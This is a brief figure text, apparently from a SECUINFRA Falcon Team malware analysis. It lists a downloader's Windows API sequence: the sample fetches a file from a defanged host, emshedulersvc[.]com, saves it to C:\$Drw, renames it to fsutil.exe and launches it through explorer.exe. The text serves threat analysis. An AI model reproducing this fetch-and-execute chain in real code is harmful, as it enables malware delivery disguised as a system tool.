 CreateDirectoryA
C:\$Drw
LoadLibraryA urlmon.dll
URLDownloadToFileA
emshedulersvc[.]com/vc/vc → C:\$Drw\dsw
MoveFileA
C:\$Drw\dsw → C:\$Drw\fsutil.exe
LoadLibraryA shell32.dll
ShellExecuteA
explorer.exe /factory,{75dff2b7…} -Embedding
C:\$Drw\fsutil.exe
SECUINFRA
Falcon Team